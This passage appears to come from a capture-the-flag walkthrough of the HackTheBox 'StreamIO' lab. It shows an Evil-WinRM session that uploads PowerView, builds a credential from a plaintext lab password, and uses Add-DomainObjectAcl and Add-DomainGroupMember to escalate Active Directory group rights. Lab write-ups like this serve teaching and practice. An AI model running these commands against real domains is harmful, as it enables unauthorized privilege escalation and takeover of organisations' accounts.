 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd C:\programdata
*Evil-WinRM* PS C:\programdata> upload /home/kali/Downloads/PowerView.ps1
Info: Uploading /home/kali/Downloads/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
*Evil-WinRM* PS C:\programdata> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
*Evil-WinRM* PS C:\programdata>